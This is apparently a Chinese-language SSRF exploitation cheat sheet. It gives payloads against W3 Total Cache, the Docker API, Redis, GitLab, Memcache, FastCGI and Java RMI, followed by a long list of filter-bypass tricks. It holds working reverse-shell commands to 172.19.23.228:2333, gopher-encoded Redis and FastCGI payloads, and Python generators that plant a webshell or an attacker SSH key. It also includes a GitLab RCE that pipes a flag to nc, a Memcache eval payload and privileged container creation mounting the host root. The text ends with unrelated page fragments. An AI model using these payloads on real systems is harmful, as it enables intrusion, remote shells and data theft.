CVE-2020-5412
/proxy.stream?origin=http://SSRF_CANARY/
W3 Total Cache
默认绑定端口:80,443 (SSL)
CVE-2019-6715
PUT /wp-content/plugins/w3-total-cache/pub/sns.php HTTP/1.1
Host: {{Hostname}}
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.80 Safari/537.36
Content-Length: 124
Content-Type: application/x-www-form-urlencoded
Connection: close{"Type":"SubscriptionConfirmation","Message":"","SubscribeURL":"https://SSRF_CANARY"}
https://klikki.fi/adv/w3_total_cache.html
<?php$url='http://www.google.com';
$file=strtr(base64_encode(gzdeflate($url.'#https://ajax.googleapis.com')), '+/=', '-_');
$file=chop($file,'=');
$req='/wp-content/plugins/w3-total-cache/pub/minify.php?file='.$file.'.css';
echo($req);?>
Docker
使用以下路径来验证 Docker 的 API 的存在
/containers/json
/secrets
/services
RCE
POST /containers/create?name=test HTTP/1.1
Host: website.com
Content-Type: application/json
...{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}
Gitlab Prometheus Redis Exporter
默认绑定端口:9121
影响版本 13.1.1 之前的 Gitlab 实例
以下端点将允许攻击者转储通过 target 参数提供的 redis 服务器中的所有密钥:
http://localhost:9121/scrape?target=redis://127.0.0.1:7001&check-keys=*
Redis
计划任务RCE
redis-cli -h $1 flushall
echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -h $1 -x set 1
redis-cli -h $1 config set dir /var/spool/cron/
redis-cli -h $1 config set dbfilename root
redis-cli -h $1 savegopher
gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a上传shell
https://www.mdeditor.tw/pl/pBy0
#!/usr/bin/env python
# -*-coding:utf-8-*-import urllib
protocol="gopher://"
ip="192.168.189.208"
port="6379"
shell="\n\n<?php phpinfo();?>\n\n"
filename="shell.php"
path="/var"
passwd=""cmd=["flushall","set 1 {}".format(shell.replace(" ","${IFS}")),"config set dir {}".format(path),"config set dbfilename {}".format(filename),"save"]
if passwd:cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):CRLF="\r\n"redis_arr = arr.split(" ")cmd=""cmd+="*"+str(len(redis_arr))for x in redis_arr:cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")cmd+=CRLFreturn cmdif __name__=="__main__":for x in cmd:payload += urllib.quote(redis_format(x))print payload
authorized_keys
import urllib
protocol="gopher://"
ip="192.168.189.208"
port="6379"
# shell="\n\n<?php eval($_GET[\"cmd\"]);?>\n\n"
sshpublic_key = "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8IOnJUAt5b/5jDwBDYJTDULjzaqBe2KW3KhqlaY58XveKQRBLrG3ZV0ffPnIW5SLdueunb4HoFKDQ/KPXFzyvVjqByj5688THkq1RJkYxGlgFNgMoPN151zpZ+eCBdFZEf/m8yIb3/7Cp+31s6Q/DvIFif6IjmVRfWXhnkjNehYjsp4gIEBiiW/jWId5yrO9+AwAX4xSabbxuUyu02AQz8wp+h8DZS9itA9m7FyJw8gCrKLEnM7PK/ClEBevDPSR+0YvvYtnUxeCosqp9VrjTfo5q0nNg9JAvPMs+EA1ohUct9UyXbTehr1Bdv4IXx9+7Vhf4/qwle8HKali3feIZ root@kali\n\n"
filename="authorized_keys"
path="/root/.ssh/"
passwd=""
cmd=["flushall","set 1 {}".format(sshpublic_key.replace(" ","${IFS}")),"config set dir {}".format(path),"config set dbfilename {}".format(filename),"save"]
if passwd:cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):CRLF="\r\n"redis_arr = arr.split(" ")cmd=""cmd+="*"+str(len(redis_arr))for x in redis_arr:cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")cmd+=CRLFreturn cmdif __name__=="__main__":for x in cmd:payload += urllib.quote(redis_format(x))print payload
通过 Git 协议在 GitLab 上进行 RCE
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%20127%2E0%2E0%2E1%202222%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf123321.git
Memcache
默认绑定端口:11211
https://www.exploit-db.com/exploits/37815
https://www.exploit-db.com/exploits/42392
https://blog.safebuff.com/2016/07/03/SSRF-Tips/#SSRF-memcache-Getshell
gopher://[target ip]:11211/_%0d%0aset ssrftest 1 0 147%0d%0aa:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";s:5:"/.*/e";s:7:"replace";s:33:"eval(base64_decode($_POST[ccc]));";}}s:13:"rewritestatus";i:1;}%0d%0a
gopher://192.168.10.12:11211/_%0d%0adelete ssrftest%0d%0a
Apache Tomcat
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
https://github.com/pimps/gopher-tomcat-deployer
FastCGI
默认绑定端口:80,443 (SSL)
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%10%00%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH97%0E%04REQUEST_METHODPOST%09%5BPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Asafe_mode%20%3D%20Off%0Aauto_prepend_file%20%3D%20php%3A//input%0F%13SCRIPT_FILENAME/var/www/html/1.php%0D%01DOCUMENT_ROOT/%01%04%00%01%00%00%00%00%01%05%00%01%00a%07%00%3C%3Fphp%20system%28%27bash%20-i%20%3E%26%20/dev/tcp/172.19.23.228/2333%200%3E%261%27%29%3Bdie%28%27-----0vcdb34oju09b8fd-----%0A%27%29%3B%3F%3E%00%00%00%00%00%00%00
Java RMI
默认绑定端口:1090,1098,1099,1199,4443-4446,8999-9010,9999
$ rmg serial 127.0.0.1 1090 CommonsCollections6 'curl example.burpcollaborator.net' --component reg --ssrf --gopher
[+] Creating ysoserial payload... done.
[+]
[+] Attempting deserialization attack on RMI Registry endpoint...
[+]
[+] SSRF Payload: gopher://127.0.0.1:1090/_%4a%52%4d%49%00%02%4c%50%ac%ed%00%05%77%22%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%02%44%15%4d[...]
SSRF到XSS
http://brutelogic.com.br/poc.svg -> simple alert
https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri= -> simple ssrfhttps://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri=http://brutelogic.com.br/poc.svg
XSS到SSRF
使用 iframe
<img src="echopwn" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/>
cat attachment.bin
Bypass
本地绕过
http://127.0.0.1=http://localhost
使用 HTTPS 绕过
https://127.0.0.1/
https://localhost/
[::]绕过
http://[::]:80=http://127.0.0.1
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:22/ SSH
http://[::]:3128/ Squid
http://0000::1:80/
http://0000::1:25/ SMTP
http://0000::1:22/ SSH
http://0000::1:3128/ Squid
@绕过
http://www.xx.com/1.php?url=http://www.xx.com@127.0.0.1:8080
利用短网址
http://tool.chinaz.com/tools/dwz.aspx
http://dwz.cn/
DNS解析
http://spoofed.burpcollaborator.net
http://localtest.me
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://mail.ebc.apple.com redirect to 127.0.0.6 == localhost
http://bugbounty.dod.network redirect to 127.0.0.2 == localhost
http://www.qq.com.127.0.0.1.xip.io,可解析为127.0.0.1
自己域名设置A记录,指向127.0.0.1
进制转换
127.0.0.1
八进制
http://0177.0.0.1/ = http://127.0.0.1
http://o177.0.0.1/ = http://127.0.0.1
http://0o177.0.0.1/ = http://127.0.0.1
http://q177.0.0.1/ = http://127.0.0.1
十六进制:0x7f.0.0.1
十进制
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
http://2852039166/ = http://169.254.169.254
http://www.bejson.com/convert/ip2int/
句号
127。0。0。1
302脚本
<?php
$ip = $_GET['ip'];
$port = $_GET['port'];
$scheme = $_GET['s'];
$data = $_GET['data'];
header("Location: $scheme://$ip:$port/$data");
?>
攻击方VPS监听8080
dict协议
dict://www.attack.com:8080/hello:dict等于
ssrf.php?url=http://attack.com/302.php?s=dict&ip=www.attack.com&port=8080&data=hello:dict
Gopher协议
gopher:// www.attack.com:8080/gopher
ssrf.php?url=http://attack.com/302.php?s=gopher&ip=www.attack.com&port=8080&data=gopher
File协议
攻击机新建file.php
<?php
header("Location: file:///etc/passwd");
?>
ssrf.php?url=http://attack.com/file.php
使用 CIDR 绕过
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
使用 IPv6/IPv4 地址嵌入绕过
http://[0:0:0:0:0:ffff:127.0.0.1]
使用格式错误的 url 绕过
localhost:+11211aaa
localhost:00011211aaaa
使用稀有地址绕过
http://0/
http://127.1
http://127.0.1
使用 URL 编码绕过
http://127.0.0.1/%61dmin
http://127.0.0.1/%2561dmin
使用 bash 变量绕过
仅限CURL
curl -v "http://evil$google.com"
$google = ""
使用技巧组合绕过
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib2 : 1.1.1.1
requests + browsers : 2.2.2.2
urllib : 3.3.3.3
使用封闭的字母数字绕过
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
使用 unicode 绕过
在某些语言(.NET、Python 3)中,正则表达式默认支持 unicode。 \d包括0123456789
绕过php 函数filter_var()
0://evil.com:80;http://google.com:80/
绕过弱解析器
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
http://127.1.1.1:80:\@@127.2.2.2:80/
http://127.1.1.1:80#\@127.2.2.2:80/
使用重定向绕过
1. 在白名单主机上创建一个页面,将请求重定向的SSRF到目标 URL(例如 192.168.0.1)
2.启动 SSRF vulnerable.com/index.php?url=http://YOUR_SERVER_IP vulnerable.com将获取 YOUR_SERVER_IP 将重定向到 192.168.0.1
3.您可以使用响应码[307](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/307)和[308](https://developer.mozilla.org/ en-US/docs/Web/HTTP/Status/308) 以便在重定向后保留 HTTP 方法。
使用 type=url 绕过
把"type=file" 改为"type=url"
在文本字段中粘贴 URL,然后按回车
使用此漏洞,用户可以从任何图像URL上传图像 = 触发 SSRF
使用 DNS 重新绑定 (TOCTOU) 绕过
创建一个在两个 IP 之间更改的域。 http://1u.ms/
例如,要在 1.2.3.4 和 169.254-169.254 之间轮换,请使用以下域:
make-1.2.3.4-rebind-169.254-169.254-rr.1u.ms
使用 jar 协议绕过(仅限 java)
jar:scheme://domain/path!/
jar:http://127.0.0.1!/
jar:https://127.0.0.1!/
jar:ftp://127.0.0.1!/


![[Day 39] 區塊鏈與人工智能的聯動應用:理論、技術與實踐](/images/no-images.jpg)